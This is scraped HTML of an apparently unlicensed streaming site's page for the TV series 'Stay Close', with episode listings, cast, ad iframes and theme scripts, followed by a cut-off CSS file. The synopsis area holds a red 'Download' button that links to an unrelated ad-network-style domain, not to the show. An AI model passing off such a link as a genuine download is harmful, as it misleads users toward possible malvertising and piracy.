        	    <li><a href="#cast">Cast</a></li>        	    <li><a href="#trailer">Trailer</a></li>        	</ul>
        </div>

        <!-- Single Post Ad -->
        
        <!-- Seasons and Episodes List -->
        <div id='episodes' class='sbox fixidtab'><h2>Seasons and episodes</h2><div id='serie_contenido'><div id='seasons'><div class='se-c'><div class='se-q'><span class='se-t se-o'>1</span><span class='title'>Season 1 <i>Dec. 31, 2021</i></span></div><div class='se-a' style="display:block"><ul class='episodios'><li class='mark-1'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/hTfPZPAawxizNt6gDeJbT0O5uEP.jpg'></div><div class='numerando'>1 - 1</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/stay-close-1x1/'>Episode 1</a> <span class='date'>Dec. 31, 2021</span></div></li><li class='mark-2'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/yxHczqcL2RsV9hR0zcxlgrpJ02P.jpg'></div><div class='numerando'>1 - 2</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/stay-close-1x2/'>Episode 2</a> <span class='date'>Dec. 31, 2021</span></div></li><li class='mark-3'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/cneKLWwpeoybjjy3AMLQsnGMswV.jpg'></div><div class='numerando'>1 - 3</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/stay-close-1x3/'>Episode 3</a> <span class='date'>Dec. 31, 2021</span></div></li><li class='mark-4'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/cZagb1Z3EOQxVFoig2iKfbm1cPz.jpg'></div><div class='numerando'>1 - 4</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/stay-close-1x4/'>Episode 4</a> <span class='date'>Dec. 31, 2021</span></div></li><li class='mark-5'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/2qraOWpIgjPSsqPGECtfQgaROlf.jpg'></div><div class='numerando'>1 - 5</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/stay-close-1x5/'>Episode 5</a> <span class='date'>Dec. 31, 2021</span></div></li><li class='mark-6'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/2QbqtpXgix9FLpEAUSrJQ7aQ7yP.jpg'></div><div class='numerando'>1 - 6</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/stay-close-1x6/'>Episode 6</a> <span class='date'>Dec. 31, 2021</span></div></li><li class='mark-7'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/c9mArjdPwd53jHU4Hr5d6oSqzef.jpg'></div><div class='numerando'>1 - 7</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/stay-close-1x7/'>Episode 7</a> <span class='date'>Dec. 31, 2021</span></div></li><li class='mark-8'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/fE5AmT12RkATsLCgBfgRd4IjCvc.jpg'></div><div class='numerando'>1 - 8</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/stay-close-1x8/'>Episode 8</a> <span class='date'>Dec. 31, 2021</span></div></li></ul></div></div></div></div></div>
        <!-- Show Cast -->
        <div id="cast" class="sbox fixidtab">
        	<h2>Creator</h2>
        	<div class="persons">
        		<div class="person"><div class="img"><a href="https://soap2day.co.in/creator/harlan-coben/"><img alt="Harlan Coben" src="https://image.tmdb.org/t/p/w92/afyCuOyjYCt18FQloW2zMK2aS6B.jpg" /></a></div><div class="data"><div class="name"><a href="https://soap2day.co.in/creator/harlan-coben/">Harlan Coben</a></div><div class="caracter">Creator</div></div></div>        	</div>
        	<h2>Cast</h2>
        	<div class="persons">
        		<div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Bethany Antonia"><div class="img"><a href="https://soap2day.co.in/cast/bethany-antonia/"><img alt="Bethany Antonia isKayleigh Shaw" src="https://image.tmdb.org/t/p/w92/2D9wwxLh1psNsmD8tbhVAa5UAMg.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://soap2day.co.in/cast/bethany-antonia/">Bethany Antonia</a></div><div class="caracter">Kayleigh Shaw</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Richard Armitage"><div class="img"><a href="https://soap2day.co.in/cast/richard-armitage/"><img alt="Richard Armitage isRay" src="https://image.tmdb.org/t/p/w92/lRWWodfrOd5SaLnFrz7UryFhasI.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://soap2day.co.in/cast/richard-armitage/">Richard Armitage</a></div><div class="caracter">Ray</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Daniel Francis"><div class="img"><a href="https://soap2day.co.in/cast/daniel-francis/"><img alt="Daniel Francis isDave Shaw" src="https://image.tmdb.org/t/p/w92/c9dx0Mk2tu9Szxn0bqL9CgFWsf9.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://soap2day.co.in/cast/daniel-francis/">Daniel Francis</a></div><div class="caracter">Dave Shaw</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Jo Joyner"><div class="img"><a href="https://soap2day.co.in/cast/jo-joyner/"><img alt="Jo Joyner isErin Cartwright" src="https://image.tmdb.org/t/p/w92/3TeGLMv1kDzNCa9BDTTthKV4SGk.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://soap2day.co.in/cast/jo-joyner/">Jo Joyner</a></div><div class="caracter">Erin Cartwright</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Cush Jumbo"><div class="img"><a href="https://soap2day.co.in/cast/cush-jumbo/"><img alt="Cush Jumbo is" src="https://image.tmdb.org/t/p/w92/yM3hmPlsSdAFcSUZkeiqs9M9qBf.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://soap2day.co.in/cast/cush-jumbo/">Cush Jumbo</a></div><div class="caracter"></div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Youssef Kerkour"><div class="img"><a href="https://soap2day.co.in/cast/youssef-kerkour/"><img alt="Youssef Kerkour isFester" src="https://image.tmdb.org/t/p/w92/2QStIgovcVM6EopKRtVPKmEjYD7.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://soap2day.co.in/cast/youssef-kerkour/">Youssef Kerkour</a></div><div class="caracter">Fester</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="James Nesbitt"><div class="img"><a href="https://soap2day.co.in/cast/james-nesbitt/"><img alt="James Nesbitt is" src="https://image.tmdb.org/t/p/w92/gdbR1DhI7dOi027mQgnWwYgYGxj.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://soap2day.co.in/cast/james-nesbitt/">James Nesbitt</a></div><div class="caracter"></div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Sarah Parish"><div class="img"><a href="https://soap2day.co.in/cast/sarah-parish/"><img alt="Sarah Parish is" src="https://image.tmdb.org/t/p/w92/5GmD0kvvZH6TOEoIxkzj0U1ItUP.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://soap2day.co.in/cast/sarah-parish/">Sarah Parish</a></div><div class="caracter"></div></div></div>        	</div>
        </div>

        <!-- Show Trailer -->
                <div id="trailer" class="sbox fixidtab">
        	<h2>Video trailer</h2>
        	<div class="videobox">
        		<div class="embed">
        			<iframe class="rptss" src="https://www.youtube.com/embed/nonC9TyX9hM?autoplay=0&autohide=1" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>        		</div>
        	</div>
        </div>
        
        <!-- Show Information -->
        <div id="info" class="sbox fixidtab">
            <h2>Synopsis</h2>
            <div class="wp-content">
                <iframe data-aa='2259613' src='//ad.a-ads.com/2259613?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>

<div id="container-c627ed070079e57172e70268bcce6cda"></div></div>
<p>The lives of a photojournalist, a soccer mom and a homicide detective are disturbed by a terrible event from the past.</p><div class="GtuDRDIP" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><iframe data-aa="1725328" src="//ad.a-ads.com/1725328?size=200x200" style="width:200px; height:200px; border:0px; padding:0; overflow:hidden; background-color: transparent;" ></iframe></div>
<button style="background-color: red; color: white; padding: 10px 20px; font-size: 16px;">
  <a href="https://sheecmimty.net/4/9012815" style="text-decoration: none; color: inherit;" target="_blank" rel="noopener">
    Download
  </a>
</button>
<div id="container-c627ed070079e57172e70268bcce6cda"></div></p><!-- CONTENT END 2 -->
                                <div id='dt_galery' class='galeria'><div class='g-item'><a href='https://image.tmdb.org/t/p/original/7VNa4qKERRYcNUnBsmZLcB2Vp90.jpg' title='Stay Close TV Series | Where to Watch?'><img src='https://image.tmdb.org/t/p/w300/7VNa4qKERRYcNUnBsmZLcB2Vp90.jpg' alt='Stay Close TV Series | Where to Watch?'></a></div></div>            </div>
                        <div class="custom_fields">
                <b class="variante">Original title</b>
                <span class="valor">Stay Close</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">TMDb Rating</b>
                <span class="valor">
                    <b id="repimdb"><strong>8.2</strong> 6 votes</b>
                </span>
            </div>
                        <div class="custom_fields">
                <b class="variante">First air date</b>
                <span class="valor">Dec. 31, 2021</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">Last air date</b>
                <span class="valor">Dec. 31, 2021</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">Seasons</b>
                <span class="valor">1</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">Episodes</b>
                <span class="valor">8</span>
            </div>
                    </div>

        <!-- Show Social Links -->
        <div class='sbox'><div class='dt_social_single'><span>Shared<b id='social_count'>0</b></span><a data-id='31767' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://soap2day.co.in/tvshows/stay-close/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='fab fa-facebook-f'></i> <b>Facebook</b></a><a data-id='31767' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=Stay Close TV Series | Where to Watch?&url=https://soap2day.co.in/tvshows/stay-close/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://soap2day.co.in/tvshows/stay-close/' class='twitter dt_social'><i class='fab fa-twitter'></i> <b>Twitter</b></a><a data-id='31767' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://soap2day.co.in/tvshows/stay-close/&media=https://image.tmdb.org/t/p/w500/7VNa4qKERRYcNUnBsmZLcB2Vp90.jpg&description=Stay Close TV Series | Where to Watch?","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='fab fa-pinterest-p'></i></a><a data-id='31767' rel='nofollow' href='whatsapp://send?text=Stay Close TV Series | Where to Watch?%20-%20https://soap2day.co.in/tvshows/stay-close/' class='whatsapp dt_social'><i class='fab fa-whatsapp'></i></a></div></div>
        <!-- Show Related content -->
        <div class="sbox srelacionados"><h2>Similar titles</h2><div id="single_relacionados"><article><a href="https://soap2day.co.in/tvshows/sister-boniface-mysteries/"><img src="https://image.tmdb.org/t/p/w185/axtdkzB3ViihAmCn1a7JVRfWyAG.jpg" alt="Sister Boniface Mysteries TV Show | Where to Watch?" /></a></article><article><a href="https://soap2day.co.in/tvshows/dickinson/"><img src="https://image.tmdb.org/t/p/w185/dDdcAfHBZ6Aalv53iR6o35CSLWA.jpg" alt="Dickinson TV Series Full | Where to Watch?" /></a></article><article><a href="https://soap2day.co.in/tvshows/quantum-leap/"><img src="https://image.tmdb.org/t/p/w185/rWKnjdHixKig7PHxpt524DMUTQl.jpg" alt="Quantum Leap TV Show | where to watch ?" /></a></article><article><a href="https://soap2day.co.in/tvshows/dare-me/"><img src="https://image.tmdb.org/t/p/w185/eLmQL6gWgWnhgdv0CxHaVQcnYOX.jpg" alt="Dare Me Full TV Series | where to watch?" /></a></article><article><a href="https://soap2day.co.in/tvshows/secrets-of-summer-tv-series/"><img src="https://image.tmdb.org/t/p/w185/a5N9eVOTpKKckAVM4Gk1YpupeK4.jpg" alt="Secrets of Summer TV Series | Where to Watch?" /></a></article><article><a href="https://soap2day.co.in/tvshows/boys-over-flowers-full-tv-series-download/"><img src="https://soap2day.co.in/wp-content/uploads/2021/02/Apn2ccFuy7uahKAd0Kb9DbQQvNY-185x278.jpg" alt="Boys Over Flowers Full TV Series download in Hindi" /></a></article><article><a href="https://soap2day.co.in/tvshows/the-walking-dead/"><img src="https://soap2day.co.in/wp-content/uploads/2020/11/qgjP2OrrX9gc6M270xdPnEmE9tC-185x278.jpg" alt="The Walking Dead soap2day" /></a></article><article><a href="https://soap2day.co.in/tvshows/power-book-ii-ghost/"><img src="https://image.tmdb.org/t/p/w185/8rbxvwGpPd9MWjdhAoSBj016cns.jpg" alt="Power Book II: Ghost | Where to Watch?" /></a></article><article><a href="https://soap2day.co.in/tvshows/red-election/"><img src="https://image.tmdb.org/t/p/w185/jGTujuLDlvkBKMypAvAfwH48VnT.jpg" alt="Red Election TV Series | Where to Watch?" /></a></article><article><a href="https://soap2day.co.in/tvshows/paris-police-1900/"><img src="https://image.tmdb.org/t/p/w185/wa6B0ohjqDvZNO49yWkHFduD6P3.jpg" alt="Paris Police 1900 TV Series | Where to Watch?" /></a></article><article><a href="https://soap2day.co.in/tvshows/beyond-the-gates/"><img src="https://image.tmdb.org/t/p/w185/rWkFITF0KRXND1gvUcNUn7BPiXv.jpg" alt="Beyond the Gates" /></a></article><article><a href="https://soap2day.co.in/tvshows/how-to-ruin-christmas/"><img src="https://image.tmdb.org/t/p/w185/4uwzQsjOO7tcw6zfDtkzlH5UyXV.jpg" alt="How To Ruin Christmas | Where to watch?" /></a></article></div></div>
        <!-- Show comments -->
        <div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tvshows/stay-close/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://soap2day.co.in/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-comment">
				<textarea id="comment" name="comment" required="true" class="normal" placeholder="Your comment.."></textarea>
			</div>
		
				<div class="grid-container">
					<div class="grid desk-8 alpha">
						<div class="form-label">Name  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Add a display name</div>
						<input name="author" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			

				<div class="grid-container fix-grid">
					<div class="grid desk-8 alpha">
						<div class="form-label">Email  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Your email address will not be published</div>
						<input name="email" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='31767' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

        <!-- Show breadcrumb -->
        <div class="dt-breadcrumb breadcrumb_bottom"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://soap2day.co.in"><span itemprop="name">Home</span></a><span class="fas fa-long-arrow-alt-right" itemprop="position" content="1"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://soap2day.co.in/tvshows/"><span itemprop="name">TV Shows</span></a><span class="fas fa-long-arrow-alt-right" itemprop="position" content="2"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://soap2day.co.in/tvshows/stay-close/"><span itemprop="name">Stay Close TV Series | Where to Watch?</span></a><span itemprop="position" content="3"></span></li></ol></div>
    </div>
    <!-- End Post -->
    

    <!-- Show Sidebar -->
    <div class="sidebar right scrolling">
    	    </div>


</div>
<!-- End Single POST -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="primary">
				<div class="columenu">
					<div class="item">
					   					   					</div>
					<div class="item">
																	</div>
					<div class="item">
																	</div>
				</div>
				<div class="fotlogo">
					<div class="logo"><img src="https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png" alt="Soap2day" /></div><div class="text"><p>Soap2Day is the best online streaming platform to watch Movies and TV Shows for free.</p></div>				</div>
			</div>
						<div class="copy">All right reserved © Soap2Day</div>
			<span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-v-2-5-5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
		<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
document.getElementById("dt_galery").onclick=function(a){a=a||window.event;var b=a.target||a.srcElement,c=b.src?b.parentNode:b,d={index:c,event:a},e=this.getElementsByTagName("a");blueimp.Gallery(e,d)};
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.scripts.min.js?ver=2.5.5" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://soap2day.co.in/wp-json/dooplay/search/","glossary":"https://soap2day.co.in/wp-json/dooplay/glossary/","nonce":"9522b2dfac","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"5","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.livesearch.min.js?ver=2.5.5" id="live_search-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
            <script type="text/javascript">
                var images = new Array()
                function preload() {
                    for (i = 0; i < preload.arguments.length; i++) {
                        images[i] = new Image()
                        images[i].src = preload.arguments[i]
                    }
                }
                preload("https://image.tmdb.org/t/p/w500/iopYFB1b6Bh7FWZh3onQhph1sih.jpg"
)
            </script>
            <div id="oscuridad"></div>
<div id="blueimp-gallery" class="blueimp-gallery">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">&lsaquo;</a>
    <a class="next">&rsaquo;</a>
    <a class="close">&times;</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fadd0b41e9e24d3ab8b2f993f741b77d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 10:04:35 -->

--- FILE ---
content_type: text/css
request_url: https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/colors.default.min.css?ver=2.5.5
body_size: 6587
content:
a{color:#408bea}body{background:#fff;color:#222d34}#dt_contenedor{background-color:#f5f7fa}header.main{background:#fff}header.subhead{background:#4c5765;color:#fff}header.main .hbox .search form{background:#f5f7fa;border:1px solid #eceff5}header.main .hbox .search form:hover{border:1px solid #d0d5de}header.main .hbox .search form input[type=text]{color:#4c5765;background:0 0}header.main .hbox .search form input[type=text]:focus,header.main .hbox .search form input[type=text]:hover{border:0}header.main .hbox .search form button[type=submit]{color:#222d34;background:0 0}.module .content header h1,.module .content header h2{color:#222d34}header.main .hbox .search form button[type=submit]:hover{color:#408bea}header.main .hbox .search form button[type=submit]:focus{outline:0!important}.module{background:#fff;border-color:#eceff5}.module .sidebar{background:#fff}.module .content{background:#fff;border-color:#eceff5}.module .content.right,.module .content.rigth.csearch{border-right:solid 1px #eceff5}.module .content.left,.module .content.left.csearch{border-left:solid 1px #eceff5}.module .content .items{border-color:#eceff5}.module .content .items .item .data span{color:#757a7d}.module .content .items .item .data h3,.module .content .items .item .data h3 a{color:#222d34}.module .content .items .item .data h3 a:hover{color:#408bea}.module .content .items .item .dtinfo{background:#fff;border-color:#eceff5;box-shadow:0 10px 5px -7px rgba(0,0,0,.09)}.sidemenu h2,.sidemenu ul.genres li{border-color:rgba(0,0,0,.05)}footer.main,footer.main .fbox .fmenu ul li,footer.main .fbox .fmenu ul li:last-child{border-color:#eceff5}.sidemenu h2{color:#222d34}.sidemenu ul.genres li a{color:#757a7d}.sidemenu ul.genres li.current-cat a{font-weight:500;color:#222d34}.sidemenu ul.genres li.current-cat a:before,.sidemenu ul.genres li.current-cat a:hover{color:#408bea}.sidemenu ul.genres li a:hover{color:#222d34}.sidemenu ul.genres li a:before{color:#eceff5;font-weight:300}.sidemenu ul.genres li i{color:#222d34}.sidemenu ul.genres li:hover>a:before{color:#408bea}footer.main{color:#222d34}footer.main .fbox .fmenu ul li a{color:#222d34}footer.main .fbox .fmenu ul li a:hover{color:#408bea}.module .content .items .item .poster{background:#eceff5}.pagination span{border-color:#eceff5;color:#222d34}.pagination span.current{border-color:#eceff5;background:#fff;color:#408bea;font-weight:500}.sidemenu ul.year li a{background:#fff;color:#757a7d}.sidemenu ul.year li a:hover{background:#000;color:#fff}#serie_contenido{background:#fff}#seasons .se-c .se-q{background:#f8f9fb}#seasons .se-c .se-q span.title{color:#222d34}#seasons .se-c .se-q span.se-t{background:#dadde4;color:#47607b}#seasons .se-c .se-q span.se-o{background:#408bea;color:#fff}#seasons .se-c .se-a ul.episodios li,#seasons .se-c .se-a ul.episodios li .numerando{border-color:#f5f7fa}#seasons .se-c .se-a ul.episodios li .episodiotitle a{color:#222d34}#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover{color:#408bea}#seasons .se-c .se-a ul.episodios li .episodiotitle span.date{color:#9caec1}#seasons .se-c .se-a ul.episodios li .episodiotitle a i{color:#ff7a7a;margin-right:5px}.form_post_data #msg,.form_post_data #result{color:#47607b}.form_post_data form.generador_form input[type=submit]:hover{background:#222d34;color:#fff}.form_post_data form.generador_form input[type=submit]{background:#f5f7fa;color:#7488a7}.form_post_data form.generador_form input[type=text]{background:0 0;color:#47607b}.form_post_data form.generador_form{border-color:#ddd}.form_post_data form.generador_form::-webkit-input-placeholder{color:#dadde4}.form_post_data #msg i,.form_post_data #result i{color:#408bea}.links_table table thead tr{border-bottom:solid 3px #f5f7fa}.links_table table tbody tr{border-bottom:solid 1px #f5f7fa}.links_table table tbody tr:hover>td{background:#fdfdfd}label.metrox{background:#f5f7fa;color:rgba(0,0,0,.69)}label.metrox:hover{background:#d3dae4}label.checked{background:#222d34!important;color:#fff!important}.links_table a.addlink{background:#8bce51;color:#fff}#single{background:#fff;border-bottom:solid 1px #eceff5}#single .content{background:#fff}#single .content.right{border-right:solid 1px #eceff5}#single .content.left{border-left:solid 1px #eceff5}.sbox h1,.sbox h2{color:#222d34;border-color:#eceff5}a.a_f_sbox{color:#24282d}.slider article.item .image{background-color:#f8f9fb}.se .poster .season_m span,.slider article.item .image .data span{color:#fff}.slider article.item .image .data{background-image:-moz-linear-gradient(rgba(0,0,0,0),#000);background-image:-webkit-linear-gradient(rgba(0,0,0,0),#000);background-image:linear-gradient(rgba(0,0,0,0),#000)}span.quality{color:#fff;background:#cd2026}.sidebar aside.widget h2.widget-title{color:#20272d}.sidebar aside.widget ul li a{color:#72818e}.sidebar aside.widget ul li:before{color:#20272d}.sidebar aside.widget ul li a:hover{color:#009fff}.calendar_wrap table caption{background:#f5f7fa}.calendar_wrap table thead{background:rgba(255,255,255,.8)}.calendar_wrap table thead tr th{color:#222d34;padding:10px;background:#d3dae4}.calendar_wrap table tbody tr{border-color:rgba(0,0,0,.05)}.calendar_wrap table tbody tr td{color:#82909c}form.search-form{background:#fff;border-color:rgba(0,0,0,.15)}form.search-form button[type=submit] span{color:#8c9cab}form.search-form button[type=submit] span:hover{color:#009fff}.tagcloud a{background-color:#f5f7fa;color:#222d34}.widget_rss .rssSummary{color:rgba(0,0,0,.44)}.widget_rss cite{color:#8abede}span.comment-author-link{color:#70a7ec}.w_item_a .image .data{background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.7));background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.7));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.7));color:#fff}.w_item_a .image .data h3 a{color:#fff}.w_item_a .image .data span.wdate{color:rgba(255,255,255,.7)}.w_item_b{background:#f8f9fb}.w_item_b:hover{background:#eceff5}.w_item_b .data h3{color:#222d34}.w_item_b a:hover>.data h3{color:#222d34}.w_item_b .data .wextra{color:#737a88}.w_item_b .data .wextra b{border:solid 1px rgb(0 0 0 / 14%)}.w_item_c{border-color:rgba(0,0,0,.1)}.w_item_c .rating{background:#f5f7fa;color:#222d34}.w_item_c .data h3{color:#222d34}.w_item_c a:hover>.data h3{color:#222d34}.w_item_c .data span{color:#a2aeb9}.w_item_c .rating i{color:#adbacc}.w_item_c a:hover>.rating i{color:#408bea}article.w_item_c:after{color:rgba(0,0,0,.07)}i.delete{background:#dc2626}i.delete span{color:#fff}.nav_items_module a.btn{color:#222d34}.nav_items_module a.btn:hover{color:#408bea}.slider article.item .image .data h3.title,a.main{color:#fff}a.facebook-background{background:#4861a3}a.twitter-background{background:#408bea}a.google-plus-background{background:#ce4231}a.linkedin-background{background:#1a91c9}a.youtube-background{background:#bc1e2c}a.rss-background{background:#f7a92c}a.flickr-background{background:#f957a8}a.vimeo-background{background:#1bb6ec}a.pinterest-background{background:#cd2026}a.dribbble-background{background:#e14a85}a.tumblr-background{background:#36465d}a.instagram-background{background:#125688}a.vine-background{background:#00bf8e}a.vk-background{background:#6383a8}.resppages a{background:#61728e;color:#fff}@media only screen and (max-width:768px){.module .sidebar{background:#fff}ul.main_links li a.active{background:rgba(72,82,99,.02)}}a.main{background:#408bea}footer.main .fbox .fmenu ul li.current-menu-item a{color:#408bea}#seasons .se-c .se-q span.title i{color:#a7acb9}.link_sharing{background:#fff;-moz-box-shadow:0 1px 40px -4px rgba(0,0,0,.7);-webkit-box-shadow:0 40px 8px -4px rgba(0,0,0,.7);box-shadow:0 1px 40px -4px rgba(0,0,0,.7)}.links_table,.sheader,.sheader .poster,header.responsive{background:#fff}form.form-resp-ab{background:#f5f7fa}.link_sharing p.select b{color:#222d34}.link_sharing p label{color:#3a4a5f}#single .content .sbox{border-color:#f5f7fa}#single .sidebar,form.form-resp-ab,header.responsive,header.responsive .nav,header.responsive .search{border-color:#eceff5}.sheader .data h1{color:#222d34}.tagcloud a{box-shadow:inset 0 -1px 0 #d8dce0}.widget-social ul.social-links li.dtl a.icls{color:#fff}header.responsive a{color:#9fa9b3}header.responsive .nav a.active:before,header.responsive .search a.active:before{content:"\f00d";color:#408bea}form.form-resp-ab input[type=text]{color:#222d34}form.form-resp-ab button[type=submit] span{font-size:20px;color:#222d34}form.form-resp-ab button[type=submit]:hover>span{color:#009fff}.load_modules{color:#7488a7}.owl-theme .owl-controls .owl-page span{background:#222d34}.alert_dt_ee{background:#f8f9fb}.video-wrapper{background:#000}.sheader .poster .complex{background:#8a8e96;color:#fff}.sheader .poster .complex:hover{background:#f73535}ul.smenu li.icon i{font-size:19px;color:#222d34}ul.smenu li a{color:#222d34}ul.smenu li a:hover{color:#408bea}ul.smenu li a.selected,ul.smenu li a.selected:hover{color:#fff}a.dactive:before{content:"\e5cd";color:#222d34}.dt_mega_menu{background:#eceff5;border-color:#c7d0dc}.dt_mega_menu .box ul li{border-left:solid 1px #fff;border-right:solid 1px #c7d0dc}.dt_mega_menu .box ul li.current-menu-item a{color:#222d34;font-weight:600}.dt_mega_menu .box ul li a{color:#686f7b}.dt_mega_menu .box ul li a:hover{color:#408bea}.link_sharing p a.addlink{color:#222d34}.link_sharing h3{border-bottom:solid 1px #e2e6ec;color:#222d34}.custom_fields,.srating{border-bottom:solid 1px 